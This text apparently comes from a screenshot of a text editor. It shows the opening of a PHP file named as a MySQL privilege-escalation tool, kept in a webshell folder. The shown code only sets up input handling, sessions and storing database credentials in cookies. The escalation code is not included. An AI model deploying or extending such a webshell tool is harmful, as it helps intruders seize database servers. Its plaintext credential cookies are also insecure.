 应用程序 位置 文本编辑器 星期二 16:07
打开(O) 暗月mysql全版本通杀提权神器(mOon原创).php
/newdisk/webshell/php
<?php
if (get_magic_quotes_gpc()) {
function stripslashes_deep($value)
{
$value = is_array($value) ?
array_map('stripslashes_deep', $value) :
stripslashes($value);
return $value;
}
$_POST = array_map('stripslashes_deep', $_POST);
$_GET = array_map('stripslashes_deep', $_GET);
$_COOKIE = array_map('stripslashes_deep', $_COOKIE);
$_REQUEST = array_map('stripslashes_deep', $_REQUEST);
}
session_start();
if($_GET['action']=='logout'){
foreach($_COOKIE["connect"] as $key=>$value){
setcookie("connect[$key]","",time()-1);
}
header("Location:".$_SERVER["SCRIPT_NAME"]);
}
if(!empty($_POST['submit'])){
setcookie("connect[host]",$_POST['host']);
setcookie("connect[name]",$_POST['name']);
setcookie("connect[pass]",$_POST['pass']);
setcookie("connect[db]",$_POST['db']);
$_COOKIE["connect"]["host"];
echo "<script>location.href='?action=connect'</script>";
}